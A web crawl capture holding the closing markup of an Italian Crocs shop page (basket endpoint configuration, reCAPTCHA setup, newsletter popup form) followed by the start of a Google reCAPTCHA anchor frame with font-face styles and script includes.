                    Main.check_fast_login_url     = '/it/check-fast-login';
                    Main.compute_newurl_url       = '/determine-list-products-url';
                    Main.send_return_request_url  = '/richiesta-reso';



                    Main.month_names = ['Gennaio', 'Febbraio', 'Marzo', 'Aprile', 'Maggio', 'Giugno','Luglio', 'Agosto', 'Settembre', 'Ottobre', 'Novembre', 'Dicembre'];
                    Main.month_names_short = ['Gen', 'Feb', 'Mar', 'Apr', 'Mag', 'Giu', 'Lug', 'Ago', 'Sett', 'Ott', 'Nov', 'Dic'];
                    Main.day_names = ['Domenica', 'Luned&igrave;', 'Marted&igrave;', 'Mercoled&igrave;', 'Gioved&igrave;', 'Venerd&igrave;', 'Sabato'];
                    Main.day_names_short = ['Dom', 'Lun', 'Mar', 'Mer', 'Gio', 'Ven', 'Sab'];
                    Main.day_names_min = ['Dom', 'Lun', 'Mar', 'Mer', 'Gio', 'Ven', 'Sab'];

                    CrocsBasket.add_to_basket_url                   = '/it/add-prod-basket';
                    CrocsBasket.add_multiple_to_basket_url          = '/it/add-multiple-prod-basket';
                    CrocsBasket.update_qty_url                      = '/it/update-prod-qty';
                    CrocsBasket.remove_item_url                     = '/it/remove-prod';
                    CrocsBasket.empty_basket_url                    = '/empty-basket';
                    CrocsBasket.verify_coupon1_url                  = '/it/check-coupon-step1';
                    CrocsBasket.basket_shipping_cost_div_url        = '/it/basket-shipping-cost';
                    CrocsBasket.remove_coupon_url                   = '/remove-coupon';
                    CrocsBasket.basket_right_column_url             = '/basket-column';
                    CrocsBasket.basket_left_column_url              = '/basket-list';
                    CrocsBasket.basket_coupon_div_url               = '/basket-coupon';
                    CrocsBasket.add_shipping_address_url            = '/add-new-shipping-address';
                    CrocsBasket.retrieve_shipping_address_url        = '/retrieve-shipping-address';
                    CrocsBasket.search_pudo_url                      = '/it/ajax-search-pudo';
                    CrocsBasket.persist_basket_shipping_address_url  = '/it/persist-basket-shipping-address';
                    CrocsBasket.final_shipping_address_check_url     = '/it/final-basket-shipping-check';
                    CrocsBasket.payment_method_consistency_check_url = '/it/final-basket-consistency-payment-check';
                    CrocsBasket.final_shipping_country_check_url     = '/it/final-basket-shipping-country-check';
                    CrocsBasket.basket_consistency_check_url         = '/it/final-basket-consistency-products-check';
                    CrocsBasket.basket_prepayment_save_url           = '/it/basket-prepayment-save';
                    CrocsBasket.get_shipping_other_country_cost_url  = '/set-ot-shipping-cost';
                    CrocsBasket.check_ot_shipping_country_url        = '/it/check-ot-shipping-country';
                    CrocsBasket.update_shipping_cost_url             = '/it/update-shipping-cost';
                    CrocsBasket.update_cod_cost_url                  = '/it/update-cod-cost';
                    CrocsBasket.save_basket_amounts_url              = '/it/save-basket-amounts';
                    CrocsBasket.save_basket_log_url                  = '/save-basket-log';
                    CrocsBasket.basket_has_coupon_url                = '/it/basket-has-coupon';
                    CrocsBasket.vies_check_url                       = '/vies';
                    CrocsBasket.cf_check_url                         = '/check-cf';
                    CrocsBasket.cf_make_url                          = '/make-cf';
                    CrocsBasket.adyen_save_addresses_url             = '/it/adyen-save-addresses';
                </script>
                    </div>
                    <script src="https://www.google.com/recaptcha/api.js?render=6LddL5AqAAAAAD_kyJZuiYFlxhdVPlovPJIkNEhP"></script>
<script>
    grecaptcha.ready(function () {
        grecaptcha.execute('6LddL5AqAAAAAD_kyJZuiYFlxhdVPlovPJIkNEhP', {action: 'contact'}).then(function (token) {
            if (token) {
                document.getElementById('nl-recaptcha-popup').value = token;
            }
        });
    });
</script>

    <article id="popup-nl" class="popup hidden">
        <div class="p-backdrop"></div>
        <div class="p-modal">
            <a class="close" href="">
                <i class="fa fa-times"></i>
            </a>
            <div class="row">
                <div class="col-md-6 text-col">
                    <div class="content">
                        <div class="logo">
                            <img src="/_ext/img/logo_crocs.svg" alt="Crocs™" />
                        </div>
                        <h2>
                            <span>CONNETTITI CON CROCS!<br>Iscriviti e ricevi uno sconto del 10%!</span>
                            <img src="/_ext/img/popup/nl/testo-pop.svg" alt="newsletter" />
                        </h2>
                        <div class="form-wrap">
                            <form id="popup-newsletter-form">
                                <div class="row pb-10">
                                    <div class="col-md-12">
                                        <label for="birthday">Data di nascita</label>
                                        <input id="nl-birthday-popup" type="text" class="form-control" name="birthday" value="">
                                    </div>
                                </div>
                                <div class="row pb-10">
                                    <div class="col-md-12">
                                        <label for="email">E-Mail*</label>
                                        <input id="nl-email-popup" type="text" class="form-control" name="email" value="" required>
                                    </div>
                                </div>
                                <div class="notes">
                                    *Campi obbligatori
                                </div>
                                <div class="pt-2">
                                    <label for="privacy" class="privacy">
                                        <input id="privacy-popup" type="checkbox" name="privacy" required><span>L’interessato dichiara di aver preso visione e compreso <a href="/privacy" target="_blank">l’informativa sulla privacy</a> e acconsente al trattamento dei propri dati personali per le finalità ivi indicate. Le norme di legge in vigore, in particolare in tema di privacy, vietano, salvo delega espressa, l’invio di informazioni o la compilazioni dei campi in luogo di terzi.</span>
                                    </label>
                                </div>

                                <input class="form-control hidden" type="text" id="name_nl" name="name" value="">
                                <input type="hidden" name="nl-recaptcha" id="nl-recaptcha-popup">

                                <input id="send" type="submit" class="btn btn-primary" name="send" value="Iscriviti adesso" required>
                                <div class="d-flex flex-column space-footer">
                                    <div class="validation-element"></div>
                                </div>
                            </form>
                        </div>
                        <div class="success-element"></div>
                    </div>
                </div>
                <div class="col-md-6 d-md-block d-none p-0 image">
                    <img src="/_ext/img/popup/nl/img-pop.jpg" alt="newsletter" />
                </div>
            </div>
        </div>
    </article>
            </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LddL5AqAAAAAD_kyJZuiYFlxhdVPlovPJIkNEhP&co=aHR0cHM6Ly93d3cuY3JvY3NpdGFsaWEuaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tnlsisot5djx
body_size: 48748
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="w6arISZ0se9qbvq240kIYw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="w6arISZ0se9qbvq240kIYw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="w6arISZ0se9qbvq240kIYw">
